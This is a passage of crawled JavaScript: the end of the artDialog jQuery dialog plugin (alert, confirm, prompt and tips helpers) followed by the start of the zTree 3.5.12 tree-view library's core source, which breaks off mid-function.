				url: url,
				success: function (content) {
					api.content(content);
					opt.init && opt.init.call(api, here);
				},
				cache: cache
			});

		}
	};

	delete options.content;
	for (var i in opt) {
		if (config[i] === undefined) config[i] = opt[i];
	};

	return _proxyDialog(config);
};


/**
 * 警告
 * @param	{String}	消息内容
 */
artDialog.alert = function (content, callback) {
	return _proxyDialog({
		id: 'Alert',
		zIndex: _zIndex(),
		icon: 'warning',
		padding:"30px 35px",
		fixed: true,
		lock: true,
		content: content,
		ok: true,
		close: callback
	});
};


/**
 * 确认
 * @param	{String}	消息内容
 * @param	{Function}	确定按钮回调函数
 * @param	{Function}	取消按钮回调函数
 */
artDialog.confirm = function (content, yes, no) {
	return _proxyDialog({
		id: 'Confirm',
		zIndex: _zIndex(),
		icon: 'question',
		fixed: true,
		padding:"40px",
		lock: true,
		opacity: .1,
		content:'<div style="width:220px;" class="can-select">'+content+'</div>',
		ok: function (here) {
			return yes.call(this, here);
		},
		cancel: function (here) {
			return no && no.call(this, here);
		}
	});
};


/**
 * 提问
 * @param	{String}	提问内容
 * @param	{Function}	回调函数. 接收参数：输入值
 * @param	{String}	默认值
 */
artDialog.prompt = function (content, yes, value) {
	value = value || '';
	var input;
	return _proxyDialog({
		id: 'Prompt',
		zIndex: _zIndex(),
		icon: 'question',
		fixed: true,
		padding:"30px 35px",
		lock: true,
		opacity: .1,
		content: [
			'<div style="margin-bottom:5px;font-size:12px">',
				content,
			'</div>',
			'<div class="prompt-input">',
				'<input value="',
					value,
				'" style="padding:6px 4px" />',
			'</div>'
			].join(''),
		init: function () {
			input = this.DOM.content.find('input')[0];
			input.select();
			input.focus();
		},
		ok: function (here) {
			return yes && yes.call(this, input.value, here);
		},
		cancel: true
	});
};


/**
 * 短暂提示
 * @param	{String}	提示内容
 * @param	{Number}	显示时间 (默认1.5秒)
 */
artDialog.tips = function (content, time) {
	return _proxyDialog({
		id: 'Tips',
		zIndex: _zIndex(),
		title: false,
		padding:20,
		cancel: false,
		fixed: true,
		lock: false
	})
	.content('<div style="padding: 0 1em;">' + content + '</div>')
	.time(time || 1.5);
};


// 增强artDialog拖拽体验
// - 防止鼠标落入iframe导致不流畅
// - 对超大对话框拖动优化
$(function () {
	var event = artDialog.dragEvent;
	if (!event) return;

	var $window = $(window),
		$document = $(document),
		positionType = 'fixed',
		dragEvent = event.prototype,
		mask = document.createElement('div'),
		style = mask.style;

	style.cssText = 'display:none;position:' + positionType + ';left:0;top:0;width:100%;height:100%;'
	+ 'cursor:move;filter:alpha(opacity=0);opacity:0;background:#FFF';

	document.body.appendChild(mask);
	dragEvent._start = dragEvent.start;
	dragEvent._end = dragEvent.end;

	dragEvent.start = function () {
		var DOM = artDialog.focus.DOM,
			main = DOM.main[0],
			iframe = DOM.content[0].getElementsByTagName('iframe')[0];

		dragEvent._start.apply(this, arguments);
		style.display = 'block';
		style.zIndex = artDialog.defaults.zIndex + 3;
		if (positionType === 'absolute') {
			style.width = $window.width() + 'px';
			style.height = $window.height() + 'px';
			style.left = $document.scrollLeft() + 'px';
			style.top = $document.scrollTop() + 'px';
		};

		// if (iframe && main.offsetWidth * main.offsetHeight > 307200) {
		// 	main.style.visibility = 'hidden';
		// };
	};

	dragEvent.end = function () {
		var dialog = artDialog.focus;
		dragEvent._end.apply(this, arguments);
		style.display = 'none';
		//if (dialog) dialog.DOM.main[0].style.visibility = 'visible';
	};
});

})(this.art || this.jQuery, this, this.artDialog);




--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/lib/ztree/ztree.js?ver=1004.38
body_size: 25023
content:
/*
 * JQuery zTree core 3.5.12
 * http://zTree.me/
 *
 * Copyright (c) 2010 Hunter.z
 *
 * Licensed same as jquery - MIT License
 * http://www.opensource.org/licenses/mit-license.php
 *
 * email: hunter.z@263.net
 * Date: 2013-03-11
 */
(function (k) {
    var E, F, G, H, I, J, r = {},
        K = {},
        s = {},
        L = {
            treeId: "",
            treeObj: null,
            view: {
                addDiyDom: null,
                autoCancelSelected: !0,
                dblClickExpand: !0,
                expandSpeed: "fast",
                fontCss: {},
                nameIsHTML: !1,
                selectedMulti: !0,
                showIcon: !0,
                showLine: !0,
                showTitle: !0
            },
            data: {
                key: {
                    children: "children",
                    name: "name",
                    title: "",
                    url: "url"
                },
                simpleData: {
                    enable: !1,
                    idKey: "id",
                    pIdKey: "pId",
                    rootPId: null
                },
                keep: {
                    parent: !1,
                    leaf: !1
                }
            },
            async: {
                enable: !1,
                contentType: "application/x-www-form-urlencoded",
                type: "post",
                dataType: "text",
                url: "",
                autoParam: [],
                otherParam: [],
                dataFilter: null
            },
            callback: {
                beforeAsync: null,
                beforeClick: null,
                beforeDblClick: null,
                beforeRightClick: null,
                beforeMouseDown: null,
                beforeMouseUp: null,
                beforeExpand: null,
                beforeCollapse: null,
                beforeRemove: null,
                onAsyncError: null,
                onAsyncSuccess: null,
                onNodeCreated: null,
                onClick: null,
                onDblClick: null,
                onRightClick: null,
                onMouseDown: null,
                onMouseUp: null,
                onExpand: null,
                onCollapse: null,
                onRemove: null
            }
        },
        t = [
            function (b) {
                var a = b.treeObj,
                    c = e.event;
                a.bind(c.NODECREATED, function (a, c, g) {
                    j.apply(b.callback.onNodeCreated, [a, c, g])
                });
                a.bind(c.CLICK, function (a, c, g, l, h) {
                    j.apply(b.callback.onClick, [c, g, l, h])
                });
                a.bind(c.EXPAND, function (a, c, g) {
                    j.apply(b.callback.onExpand, [a, c, g])
                });
                a.bind(c.COLLAPSE, function (a, c, g) {
                    j.apply(b.callback.onCollapse, [a, c, g])
                });
                a.bind(c.ASYNC_SUCCESS, function (a, c, g, l) {
                    j.apply(b.callback.onAsyncSuccess, [a, c, g, l])
                });
                a.bind(c.ASYNC_ERROR, function (a, c, g, l, h, e) {
                    j.apply(b.callback.onAsyncError, [a, c, g, l, h, e])
                })
            }
        ],
        u = [
            function (b) {
                var a = e.event;
                b.treeObj.unbind(a.NODECREATED).unbind(a.CLICK).unbind(a.EXPAND).unbind(a.COLLAPSE).unbind(a.ASYNC_SUCCESS).unbind(a.ASYNC_ERROR)
            }
        ],
        v = [
            function (b) {
                var a = h.getCache(b);
                a || (a = {}, h.setCache(b, a));
                a.nodes = [];
                a.doms = []
            }
        ],
        w = [
            function (b, a, c, d, f, g) {
                if (c) {
                    var l = h.getRoot(b),
                        e = b.data.key.children;
                    c.level = a;
                    c.tId = b.treeId + "_" + ++l.zId;
                    c.parentTId = d ? d.tId : null;
                    if (c[e] && c[e].length > 0) {
                        if (typeof c.open == "string") c.open = j.eqs(c.open, "true");
                        c.open = !!c.open;
                        c.isParent = !0;
                        c.zAsync = !0
                    } else {
                        c.open = !1;
                        if (typeof c.isParent == "string") c.isParent = j.eqs(c.isParent, "true");
                        c.isParent = !!c.isParent;
                        c.zAsync = !c.isParent
                    }
                    c.isFirstNode = f;
                    c.isLastNode = g;
                    c.getParentNode =
                        function () {
                            return h.getNodeCache(b, c.parentTId)
                        };
                    c.getPreNode = function () {
                        return h.getPreNode(b, c)
                    };
                    c.getNextNode = function () {
                        return h.getNextNode(b, c)
                    };
                    c.isAjaxing = !1;
                    h.fixPIdKeyValue(b, c)
                }
            }
        ],
        x = [
            function (b) {
                var a = b.target,
                    c = h.getSetting(b.data.treeId),
                    d = "",
                    f = null,
                    g = "",
                    l = "",
                    i = null,
                    o = null,
                    p = null;
                if (j.eqs(b.type, "mousedown")) l = "mousedown";
                else if (j.eqs(b.type, "mouseup")) l = "mouseup";
                else if (j.eqs(b.type, "contextmenu")) l = "contextmenu";
                else if (j.eqs(b.type, "click"))
                    if (j.eqs(a.tagName, "span") && a.getAttribute("treeNode" +
                        e.id.SWITCH) !== null) d = (k(a).parent("li").get(0) || k(a).parentsUntil("li").parent().get(0)).id, g = "switchNode";
                    else {
                        if (p = j.getMDom(c, a, [{
                            tagName: "a",
                            attrName: "treeNode" + e.id.A
                        }])) d = (k(p).parent("li").get(0) || k(p).parentsUntil("li").parent().get(0)).id, g = "clickNode"
                    } else if (j.eqs(b.type, "dblclick") && (l = "dblclick", p = j.getMDom(c, a, [{
                    tagName: "a",
                    attrName: "treeNode" + e.id.A
                }]))) d = (k(p).parent("li").get(0) || k(p).parentsUntil("li").parent().get(0)).id, g = "switchNode";
                if (l.length > 0 && d.length == 0 && (p = j.getMDom(c,
                    a, [{
                        tagName: "a",
                        attrName: "treeNode" + e.id.A
                    }]))) d = (k(p).parent("li").get(0) || k(p).parentsUntil("li").parent().get(0)).id;
                if (d.length > 0) switch (f = h.getNodeCache(c, d), g) {
                case "switchNode":
                    f.isParent ? j.eqs(b.type, "click") || j.eqs(b.type, "dblclick") && j.apply(c.view.dblClickExpand, [c.treeId, f], c.view.dblClickExpand) ? i = E : g = "" : g = "";
                    break;
                case "clickNode":
                    i = F
                }
                switch (l) {
                case "mousedown":
                    o = G;
                    break;
                case "mouseup":
                    o = H;
                    break;
                case "dblclick":
                    o = I;
                    break;
                case "contextmenu":
                    o = J
                }
                return {
                    stop: !1,
                    node: f,
                    nodeEventType: g,
                    nodeEventCallback: i,
                    treeEventType: l,
                    treeEventCallback: o
                }
            }
        ],
        y = [
            function (b) {
                var a = h.getRoot(b);
                a || (a = {}, h.setRoot(b, a));
                a[b.data.key.children] = [];
                a.expandTriggerFlag = !1;
                a.curSelectedList = [];
                a.noSelection = !0;
                a.createdNodes = [];
                a.zId = 0;
                a._ver = (new Date).getTime()
            }
        ],
        z = [],
        A = [],
        B = [],
        C = [],
        D = [],
        h = {
            addNodeCache: function (b, a) {
                    h.getCache(b).nodes[h.getNodeCacheId(a.tId)] = a
                }, getNodeCacheId: function (b) {
                    return b.substring(b.lastIndexOf("_") + 1)
                }, addAfterA: function (b) {
                    A.push(b)
                }, addBeforeA: function (b) {
                    z.push(b)
                }, addInnerAfterA: function (b) {
                    C.push(b)
                },
                addInnerBeforeA: function (b) {
                    B.push(b)
                }, addInitBind: function (b) {
                    t.push(b)
                }, addInitUnBind: function (b) {
                    u.push(b)
                }, addInitCache: function (b) {
                    v.push(b)
                }, addInitNode: function (b) {
                    w.push(b)
                }, addInitProxy: function (b) {
                    x.push(b)
                }, addInitRoot: function (b) {
                    y.push(b)
                }, addNodesData: function (b, a, c) {
                    var d = b.data.key.children;
                    a[d] || (a[d] = []);
                    if (a[d].length > 0) a[d][a[d].length - 1].isLastNode = !1, i.setNodeLineIcos(b, a[d][a[d].length - 1]);
                    a.isParent = !0;
                    a[d] = a[d].concat(c)
                }, addSelectedNode: function (b, a) {
                    var c = h.getRoot(b);
                    h.isSelectedNode(b,
                        a) || c.curSelectedList.push(a)
                }, addCreatedNode: function (b, a) {
                    (b.callback.onNodeCreated || b.view.addDiyDom) && h.getRoot(b).createdNodes.push(a)
                }, addZTreeTools: function (b) {
                    D.push(b)
                }, exSetting: function (b) {
                    k.extend(!0, L, b)
                }, fixPIdKeyValue: function (b, a) {
                    b.data.simpleData.enable && (a[b.data.simpleData.pIdKey] = a.parentTId ? a.getParentNode()[b.data.simpleData.idKey] : b.data.simpleData.rootPId)
                }, getAfterA: function (b, a, c) {
                    for (var d = 0, f = A.length; d < f; d++) A[d].apply(this, arguments)
                }, getBeforeA: function (b, a, c) {
                    for (var d =
                        0, f = z.length; d < f; d++) z[d].apply(this, arguments)
                }, getInnerAfterA: function (b, a, c) {
                    for (var d = 0, f = C.length; d < f; d++) C[d].apply(this, arguments)
                }, getInnerBeforeA: function (b, a, c) {
                    for (var d = 0, f = B.length; d < f; d++) B[d].apply(this, arguments)
                }, getCache: function (b) {
                    return s[b.treeId]
                }, getNextNode: function (b, a) {
                    if (!a) return null;
                    for (var c = b.data.key.children, d = a.parentTId ? a.getParentNode() : h.getRoot(b), f = 0, g = d[c].length - 1; f <= g; f++)
                        if (d[c][f] === a) return f == g ? null : d[c][f + 1];
                    return null
                }, getNodeByParam: function (b, a,
                    c, d) {
                    if (!a || !c) return null;
                    for (var f = b.data.key.children, g = 0, l = a.length; g < l; g++) {
                        if (a[g][c] == d) return a[g];
                        var e = h.getNodeByParam(b, a[g][f], c, d);
                        if (e) return e
                    }
                    return null
                }, getNodeCache: function (b, a) {
                    if (!a) return null;
                    var c = s[b.treeId].nodes[h.getNodeCacheId(a)];
                    return c ? c : null
                }, getNodeName: function (b, a) {
                    return "" + a[b.data.key.name]
                }, getNodeTitle: function (b, a) {
                    return "" + a[b.data.key.title === "" ? b.data.key.name : b.data.key.title]
                }, getNodes: function (b) {
                    return h.getRoot(b)[b.data.key.children]
                }, getNodesByParam: function (b,
                    a, c, d) {
                    if (!a || !c) return [];
                    for (var f = b.data.key.children, g = [], l = 0, e = a.length; l < e; l++) a[l][c] == d && g.push(a[l]), g = g.concat(h.getNodesByParam(b, a[l][f], c, d));
                    return g
                }, getNodesByParamFuzzy: function (b, a, c, d) {
                    if (!a || !c) return [];
                    for (var f = b.data.key.children, g = [], d = d.toLowerCase(), l = 0, e = a.length; l < e; l++) typeof a[l][c] == "string" && a[l][c].toLowerCase().indexOf(d) > -1 && g.push(a[l]), g = g.concat(h.getNodesByParamFuzzy(b, a[l][f], c, d));
                    return g
                }, getNodesByFilter: function (b, a, c, d, f) {
                    if (!a) return d ? null : [];
                    for (var g =
                        b.data.key.children, e = d ? null : [], i = 0, k = a.length; i < k; i++) {
                        if (j.apply(c, [a[i], f], !1)) {
                            if (d) return a[i];
                            e.push(a[i])
                        }
                        var p = h.getNodesByFilter(b, a[i][g], c, d, f);
                        if (d && p) return p;
                        e = d ? p : e.concat(p)
                    }
                    return e
                }, getPreNode: function (b, a) {
                    if (!a) return null;
                    for (var c = b.data.key.children, d = a.parentTId ? a.getParentNode() : h.getRoot(b), f = 0, g = d[c].length; f < g; f++)
                        if (d[c][f] === a) return f == 0 ? null : d[c][f - 1];
                    return null
                }, getRoot: function (b) {
                    return b ? K[b.treeId] : null
                }, getSetting: function (b) {
                    return r[b]
                }, getSettings: function () {
                    return r
                },
                getZTreeTools: function (b) {
                    return (b = this.getRoot(this.getSetting(b))) ? b.treeTools : null
                }, initCache: function (b) {
                    for (var a = 0, c = v.length; a < c; a++) v[a].apply(this, arguments)
                }, initNode: function (b, a, c, d, f, g) {
                    for (var e = 0, h = w.length; e < h; e++) w[e].apply(this, arguments)
                }, initRoot: function (b) {
                    for (var a = 0, c = y.length; a < c; a++) y[a].apply(this, arguments)
                }, isSelectedNode: function (b, a) {
                    for (var c = h.getRoot(b), d = 0, f = c.curSelectedList.length; d < f; d++)
                        if (a === c.curSelectedList[d]) return !0;
                    return !1
                }, removeNodeCache: function (b,
                    a) {
                    var c = b.data.key.children;
                    if (a[c])
                        for (var d = 0, f = a[c].length; d < f; d++) arguments.callee(b, a[c][d]);
                    h.getCache(b).nodes[h.getNodeCacheId(a.tId)] = null
                }, removeSelectedNode: function (b, a) {
                    for (var c = h.getRoot(b), d = 0, f = c.curSelectedList.length; d < f; d++)
                        if (a === c.curSelectedList[d] || !h.getNodeCache(b, c.curSelectedList[d].tId)) c.curSelectedList.splice(d, 1), d--, f--
                }, setCache: function (b, a) {
                    s[b.treeId] = a
                }, setRoot: function (b, a) {
                    K[b.treeId] = a
                }, setZTreeTools: function (b, a) {
                    for (var c = 0, d = D.length; c < d; c++) D[c].apply(this,
                        arguments)
                }, transformToArrayFormat: function (b, a) {
                    if (!a) return [];
                    var c = b.data.key.children,
                        d = [];
                    if (j.isArray(a))
                        for (var f = 0, g = a.length; f < g; f++) d.push(a[f]), a[f][c] && (d = d.concat(h.transformToArrayFormat(b, a[f][c])));
                    else d.push(a), a[c] && (d = d.concat(h.transformToArrayFormat(b, a[c])));
                    return d
                }, transformTozTreeFormat: function (b, a) {
                    var c, d, f = b.data.simpleData.idKey,
                        g = b.data.simpleData.pIdKey,
                        e = b.data.key.children;
                    if (!f || f == "" || !a) return [];
                    if (j.isArray(a)) {
                        var h = [],
                            i = [];
                        for (c = 0, d = a.length; c < d; c++) i[a[c][f]] =
                            a[c];
                        for (c = 0, d = a.length; c < d; c++) i[a[c][g]] && a[c][f] != a[c][g] ? (i[a[c][g]][e] || (i[a[c][g]][e] = []), i[a[c][g]][e].push(a[c])) : h.push(a[c]);
                        return h
                    } else return [a]
                }
        },
        m = {
            bindEvent: function (b) {
                for (var a = 0, c = t.length; a < c; a++) t[a].apply(this, arguments)
            }, unbindEvent: function (b) {
                for (var a = 0, c = u.length; a < c; a++) u[a].apply(this, arguments)
            }, bindTree: function (b) {
                var a = {
                        treeId: b.treeId
                    },
                    b = b.treeObj;
                b.bind("selectstart", function (a) {
                    a = a.originalEvent.srcElement.nodeName.toLowerCase();
                    return a === "input" || a === "textarea"
                }).css({
                    "-moz-user-select": "-moz-none"
                });
                b.bind("click", a, m.proxy);
                b.bind("dblclick", a, m.proxy);
                b.bind("mouseover", a, m.proxy);
                b.bind("mouseout", a, m.proxy);
                b.bind("mousedown", a, m.proxy);
                b.bind("mouseup", a, m.proxy);
                b.bind("contextmenu", a, m.proxy)
            }, unbindTree: function (b) {
                b.treeObj.unbind("click", m.proxy).unbind("dblclick", m.proxy).unbind("mouseover", m.proxy).unbind("mouseout", m.proxy).unbind("mousedown", m.proxy).unbind("mouseup", m.proxy).unbind("contextmenu", m.proxy)
            }, doProxy: function (b) {
                for (var a = [], c = 0, d = x.length; c < d; c++) {
                    var f = x[c].apply(this,
                        arguments);
                    a.push(f);
                    if (f.stop) break
                }
                return a
            }, proxy: function (b) {
                var a = h.getSetting(b.data.treeId);
                if (!j.uCanDo(a, b)) return !0;
                for (var a = m.doProxy(b), c = !0, d = 0, f = a.length; d < f; d++) {
                    var g = a[d];
                    g.nodeEventCallback && (c = g.nodeEventCallback.apply(g, [b, g.node]) && c);
                    g.treeEventCallback && (c = g.treeEventCallback.apply(g, [b, g.node]) && c)
                }
                return c
            }
        };
    E = function (b, a) {
        var c = h.getSetting(b.data.treeId);
        if (a.open) {
            if (j.apply(c.callback.beforeCollapse, [c.treeId, a], !0) == !1) return !0
        } else if (j.apply(c.callback.beforeExpand, [c.treeId, a], !0) == !1) return !0;
        h.getRoot(c).expandTriggerFlag = !0;
        i.switchNode(c, a);
        return !0
    };
    F = function (b, a) {
        var c = h.getSetting(b.data.treeId),
            d = c.view.autoCancelSelected && b.ctrlKey && h.isSelectedNode(c, a) ? 0 : c.view.autoCancelSelected && b.ctrlKey && c.view.selectedMulti ? 2 : 1;
        if (j.apply(c.callback.beforeClick, [c.treeId, a, d], !0) == !1) return !0;
        d === 0 ? i.cancelPreSelectedNode(c, a) : i.selectNode(c, a, d === 2);
        c.treeObj.trigger(e.event.CLICK, [b, c.treeId, a, d]);
        return !0
    };
    G = function (b, a) {
        var c = h.getSetting(b.data.treeId);
        j.apply(c.callback.beforeMouseDown, [c.treeId, a], !0) && j.apply(c.callback.onMouseDown, [b, c.treeId, a]);
        return !0
    };
    H = function (b, a) {
        var c = h.getSetting(b.data.treeId);
        j.apply(c.callback.beforeMouseUp, [c.treeId, a], !0) && j.apply(c.callback.onMouseUp, [b, c.treeId, a]);
        return !0
    };
    I = function (b, a) {
        var c = h.getSetting(b.data.treeId);
        j.apply(c.callback.beforeDblClick, [c.treeId, a], !0) && j.apply(c.callback.onDblClick, [b, c.treeId, a]);
        return !0
    };
    J = function (b, a) {
        var c = h.getSetting(b.data.treeId);
        j.apply(c.callback.beforeRightClick, [c.treeId, a], !0) && j.apply(c.callback.onRightClick, [b, c.treeId, a]);
        return typeof c.callback.onRightClick != "function"
    };
    var j = {
            apply: function (b, a, c) {
                return typeof b == "function" ? b.apply(M, a ? a : []) : c
            }, canAsync: function (b, a) {
                var c = b.data.key.children;
                return b.async.enable && a && a.isParent && !(a.zAsync || a[c] && a[c].length > 0)
            }, clone: function (b) {
                if (b === null) return null;
                var a = b.constructor === Array ? [] : {},
                    c;
                for (c in b) a[c] = b[c] instanceof Date ? new Date(b[c].getTime()) : typeof b[c] === "object" ? arguments.callee(b[c]) :
                    b[c];
                return a
            }, eqs: function (b, a) {
                return b.toLowerCase() === a.toLowerCase()
            }, isArray: function (b) {
                return Object.prototype.toString.apply(b) === "[object Array]"
            }, getMDom: function (b, a, c) {
                if (!a) return null;
                for (; a && a.id !== b.treeId;) {
                    for (var d = 0, f = c.length; a.tagName && d < f; d++)
                        if (j.eqs(a.tagName, c[d].tagName) && a.getAttribute(c[d].attrName) !== null) return a;
                    a = a.parentNode
                }
                return null
            }, uCanDo: function () {
                return !0
            }
        },
        i = {
            addNodes: function (b, a, c, d) {
                    if (!b.data.keep.leaf || !a || a.isParent)
                        if (j.isArray(c) || (c = [c]), b.data.simpleData.enable &&
                            (c = h.transformTozTreeFormat(b, c)), a) {
                            var f = k("#" + a.tId + e.id.SWITCH),
                                g = k("#" + a.tId + e.id.ICON),
                                l = k("#" + a.tId + e.id.UL);
                            if (!a.open) i.replaceSwitchClass(a, f, e.folder.CLOSE), i.replaceIcoClass(a, g, e.folder.CLOSE), a.open = !1, l.css({
                                display: "none"
                            });
                            h.addNodesData(b, a, c);
                            i.createNodes(b, a.level + 1, c, a);
                            d || i.expandCollapseParentNode(b, a, !0)
                        } else h.addNodesData(b, h.getRoot(b), c), i.createNodes(b, 0, c, null)
                }, appendNodes: function (b, a, c, d, f, g) {
                    if (!c) return [];
                    for (var e = [], j = b.data.key.children, k = 0, p = c.length; k < p; k++) {
                        var n =
                            c[k];
                        if (f) {
                            var m = (d ? d : h.getRoot(b))[j].length == c.length && k == 0;
                            h.initNode(b, a, n, d, m, k == c.length - 1, g);
                            h.addNodeCache(b, n)
                        }
                        m = [];
                        n[j] && n[j].length > 0 && (m = i.appendNodes(b, a + 1, n[j], n, f, g && n.open));
                        g && (i.makeDOMNodeMainBefore(e, b, n), i.makeDOMNodeLine(e, b, n), h.getBeforeA(b, n, e), i.makeDOMNodeNameBefore(e, b, n), h.getInnerBeforeA(b, n, e), i.makeDOMNodeIcon(e, b, n), h.getInnerAfterA(b, n, e), i.makeDOMNodeNameAfter(e, b, n), h.getAfterA(b, n, e), n.isParent && n.open && i.makeUlHtml(b, n, e, m.join("")), i.makeDOMNodeMainAfter(e, b,
                            n), h.addCreatedNode(b, n))
                    }
                    return e
                }, appendParentULDom: function (b, a) {
                    var c = [],
                        d = k("#" + a.tId),
                        f = k("#" + a.tId + e.id.UL),
                        g = i.appendNodes(b, a.level + 1, a[b.data.key.children], a, !1, !0);
                    i.makeUlHtml(b, a, c, g.join(""));
                    !d.get(0) && a.parentTId && (i.appendParentULDom(b, a.getParentNode()), d = k("#" + a.tId));
                    f.get(0) && f.remove();
                    d.append(c.join(""))
                }, asyncNode: function (b, a, c, d) {
                    var f, g;
                    if (a && !a.isParent) return j.apply(d), !1;
                    else if (a && a.isAjaxing) return !1;
                    else if (j.apply(b.callback.beforeAsync, [b.treeId, a], !0) == !1) return j.apply(d), !1;
                    if (a) a.isAjaxing = !0, k("#" + a.tId + e.id.ICON).attr({
                        style: "",
                        "class": e.className.BUTTON + " " + e.className.ICO_LOADING
                    });
                    var l = {};
                    for (f = 0, g = b.async.autoParam.length; a && f < g; f++) {
                        var q = b.async.autoParam[f].split("="),
                            o = q;
                        q.length > 1 && (o = q[1], q = q[0]);
                        l[o] = a[q]
                    }
                    if (j.isArray(b.async.otherParam))
                        for (f = 0, g = b.async.otherParam.length; f < g; f += 2) l[b.async.otherParam[f]] = b.async.otherParam[f + 1];
                    else
                        for (var m in b.async.otherParam) l[m] = b.async.otherParam[m];
                    var n = h.getRoot(b)._ver;
                    k.ajax({
                        contentType: b.async.contentType,
                        type: b.async.type,
                        url: j.apply(b.async.url, [b.treeId, a], b.async.url),
                        data: l,
                        dataType: b.async.dataType,
                        success: function (f) {
                            if (n == h.getRoot(b)._ver) {
                                var g = [];
                                try {
                                    g = !f || f.length == 0 ? [] : typeof f == "string" ? eval("(" + f + ")") : f
                                } catch (l) {
                                    g = f
                                }
                                if (a) a.isAjaxing = null, a.zAsync = !0;
                                i.setNodeLineIcos(b, a);
                                g && g !== "" ? (g = j.apply(b.async.dataFilter, [b.treeId, a, g], g), i.addNodes(b, a, g ? j.clone(g) : [], !!c)) : i.addNodes(b, a, [], !!c);
                                b.treeObj.trigger(e.event.ASYNC_SUCCESS, [b.treeId, a, f]);
                                j.apply(d)
                            }
                        }, error: function (c, d, f) {
                            if (n ==
                                h.getRoot(b)._ver) {
                                if (a) a.isAjaxing = null;
                                i.setNodeLineIcos(b, a);
                                b.treeObj.trigger(e.event.ASYNC_ERROR, [b.treeId, a, c, d, f])
                            }
                        }
                    });
                    return !0
                }, cancelPreSelectedNode: function (b, a) {
                    for (var c = h.getRoot(b).curSelectedList, d = c.length - 1; d >= 0; d--)
                        if (!a || a === c[d])
                            if (k("#" + c[d].tId + e.id.A).removeClass(e.node.CURSELECTED), a) {
                                h.removeSelectedNode(b, a);
                                break
                            }
                    if (!a) h.getRoot(b).curSelectedList = []
                }, createNodeCallback: function (b) {
                    if (b.callback.onNodeCreated || b.view.addDiyDom)
                        for (var a = h.getRoot(b); a.createdNodes.length >
                            0;) {
                            var c = a.createdNodes.shift();
                            j.apply(b.view.addDiyDom, [b.treeId, c]);
                            b.callback.onNodeCreated && b.treeObj.trigger(e.event.NODECREATED, [b.treeId, c])
                        }
                }, createNodes: function (b, a, c, d) {
                    if (c && c.length != 0) {
                        var f = h.getRoot(b),
                            g = b.data.key.children,
                            g = !d || d.open || !!k("#" + d[g][0].tId).get(0);
                        f.createdNodes = [];
                        a = i.appendNodes(b, a, c, d, !0, g);
                        d ? (d = k("#" + d.tId + e.id.UL), d.get(0) && d.append(a.join(""))) : b.treeObj.append(a.join(""));
                        i.createNodeCallback(b)
                    }
                }, destroy: function (b) {
                    b && (h.initCache(b), h.initRoot(b), m.unbindTree(b),
                        m.unbindEvent(b), b.treeObj.empty())
                }, expandCollapseNode: function (b, a, c, d, f) {
                    var g = h.getRoot(b),
                        l = b.data.key.children;
                    if (a) {
                        if (g.expandTriggerFlag) {
                            var q = f,
                                f = function () {
                                    q && q();
                                    a.open ? b.treeObj.trigger(e.event.EXPAND, [b.treeId, a]) : b.treeObj.trigger(e.event.COLLAPSE, [b.treeId, a])
                                };
                            g.expandTriggerFlag = !1
                        }
                        if (!a.open && a.isParent && (!k("#" + a.tId + e.id.UL).get(0) || a[l] && a[l].length > 0 && !k("#" + a[l][0].tId).get(0))) i.appendParentULDom(b, a), i.createNodeCallback(b);
                        if (a.open == c) j.apply(f, []);
                        else {
                            var c = k("#" + a.tId +
                                    e.id.UL),
                                g = k("#" + a.tId + e.id.SWITCH),
                                o = k("#" + a.tId + e.id.ICON);
                            a.isParent ? (a.open = !a.open, a.iconOpen && a.iconClose && o.attr("style", i.makeNodeIcoStyle(b, a)), a.open ? (i.replaceSwitchClass(a, g, e.folder.OPEN), i.replaceIcoClass(a, o, e.folder.OPEN), d == !1 || b.view.expandSpeed == "" ? (c.show(), j.apply(f, [])) : a[l] && a[l].length > 0 ? c.slideDown(b.view.expandSpeed, f) : (c.show(), j.apply(f, []))) : (i.replaceSwitchClass(a, g, e.folder.CLOSE), i.replaceIcoClass(a, o, e.folder.CLOSE), d == !1 || b.view.expandSpeed == "" || !(a[l] && a[l].length >
                                0) ? (c.hide(), j.apply(f, [])) : c.slideUp(b.view.expandSpeed, f))) : j.apply(f, [])
                        }
                    } else j.apply(f, [])
                }, expandCollapseParentNode: function (b, a, c, d, f) {
                    a && (a.parentTId ? (i.expandCollapseNode(b, a, c, d), a.parentTId && i.expandCollapseParentNode(b, a.getParentNode(), c, d, f)) : i.expandCollapseNode(b, a, c, d, f))
                }, expandCollapseSonNode: function (b, a, c, d, f) {
                    var g = h.getRoot(b),
                        e = b.data.key.children,
                        g = a ? a[e] : g[e],
                        e = a ? !1 : d,
                        j = h.getRoot(b).expandTriggerFlag;
                    h.getRoot(b).expandTriggerFlag = !1;
                    if (g)
                        for (var k = 0, m = g.length; k < m; k++) g[k] &&
                            i.expandCollapseSonNode(b, g[k], c, e);
                    h.getRoot(b).expandTriggerFlag = j;
                    i.expandCollapseNode(b, a, c, d, f)
                }, makeDOMNodeIcon: function (b, a, c) {
                    var d = h.getNodeName(a, c),
                        d = a.view.nameIsHTML ? d : d.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
                    b.push("<span id='", c.tId, e.id.ICON, "' title='' treeNode", e.id.ICON, " class='", i.makeNodeIcoClass(a, c), "' style='", i.makeNodeIcoStyle(a, c), "'></span><span id='", c.tId, e.id.SPAN, "'>", d, "</span>")
                }, makeDOMNodeLine: function (b, a, c) {
                    b.push("<span id='", c.tId,
                        e.id.SWITCH, "' title='' class='", i.makeNodeLineClass(a, c), "' treeNode", e.id.SWITCH, "></span>")
                }, makeDOMNodeMainAfter: function (b) {
                    b.push("</li>")
                }, makeDOMNodeMainBefore: function (b, a, c) {
                    b.push("<li id='", c.tId, "' class='", e.className.LEVEL, c.level, "' tabindex='0' hidefocus='true' treenode>")
                }, makeDOMNodeNameAfter: function (b) {
                    b.push("</a>")
                }, makeDOMNodeNameBefore: function (b, a, c) {
                    var d = h.getNodeTitle(a, c),
                        f = i.makeNodeUrl(a, c),
                        g = i.makeNodeFontCss(a, c),
                        l = [],
                        k;
                    for (k in g) l.push(k, ":", g[k], ";");
                    b.push("<a id='",
                        c.tId, e.id.A, "' class='", e.className.LEVEL, c.level, "' treeNode", e.id.A, ' onclick="', c.click || "", '" ', f != null && f.length > 0 ? "href='" + f + "'" : "", " target='", i.makeNodeTarget(c), "' style='", l.join(""), "'");
                    j.apply(a.view.showTitle, [a.treeId, c], a.view.showTitle) && d && b.push("title='", d.replace(/'/g, "&#39;").replace(/</g, "&lt;").replace(/>/g, "&gt;"), "'");
                    b.push(">")
                }, makeNodeFontCss: function (b, a) {
